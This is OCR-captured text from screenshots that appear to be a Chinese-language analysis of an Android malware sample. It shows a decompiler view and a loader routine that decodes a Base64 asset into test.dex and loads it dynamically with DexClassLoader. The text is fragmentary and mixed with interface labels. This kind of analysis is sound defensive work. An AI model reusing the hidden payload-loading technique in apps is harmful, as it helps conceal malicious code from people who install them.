 127.0.0.1:62001 设备的文件信息
编译
批量编译
字符串
方法声明
进程
日志
文件
LOG
编译
查看
工具
开始
123443
data
bvncvb.mnertgre.f
cache
files
x
shared_prefs
文件名
大小
时间
test.dex
348.60 K
2017-1
工程信息
工程管理器
Java Decompiler - bdjg_MyApplication.class
File Edit Navigate Search Help
smali
bgd_MainActivity.class
a.class
bddf_AdminReceiver.class
dbd_MainService.class
nhgdf_MyReceiver.class
bdjg_MyApplication.class
}
}
};
String e = "Loader";
private void a(File paramFile)
{
new File(getFilesDir().getAbsolutePath() + "/x").mkdirs();
this.b = new DexClassLoader(paramFile.getAbsolutePath(), getFilesDir().getAbsolutePath() + "/x", null, ClassLoader.getSystemClassLoader());
this.d.run();
}
NoTitleBar"
data
bvncvb.mnertgre.f
cache
files
x
shared_prefs
com.android.back
com.android.brow
com.android.came
com.android.certi
com.android.cont
com.android.defc
com.android.docu
com.android.exter
com.android.galle
com.android.input
com.android.keyc
com.android.keyg
com.android.locat
com.android.noise
com.android.onet
com.android.pack
com.android.pacp
com.android.phas
com.android.phor
com.android.prov
com.android.prov
com.android.prov
com.android.prov
com.android.prov
文件名
test.dex
29
x
smali
bgd_MainActivity.class
a.class
bddf_AdminReceiver.class
dbd_MainService.class
nhgdf_MyReceiver.class
this.d.run();
}
public void onCreate()
{
super.onCreate();
for (;;)
{
try
{
Object localObject1 = new java/lang/StringBuilder;
((StringBuilder)localObject1).<init>();
localObject2 = getFilesDir().getAbsolutePath() + File.separator + "test.dex";
localObject1 = new java/io/File;
((File)localObject1).<init>((String)localObject2);
if (((File)localObject1).exists()) {
((File)localObject1).delete();
}
localObject2 = new java/io/ByteArrayOutputStream;
((ByteArrayOutputStream)localObject2).<init>();
InputStream localInputStream = getAssets().open("bin");
arrayOfByte = new byte[2048];
i = localInputStream.read(arrayOfByte);
if (i == -1)
{
localInputStream.close();
arrayOfByte = Base64.decode(((ByteArrayOutputStream)localObject2).toByteArray(), 0);
localObject2 = new java/io/FileOutputStream;
((FileOutputStream)localObject2).<init>((File)localObject1);
((FileOutputStream)localObject2).write(arrayOfByte);
((FileOutputStream)localObject2).close();
a((File)localObject1);
调用a方法动态加载dex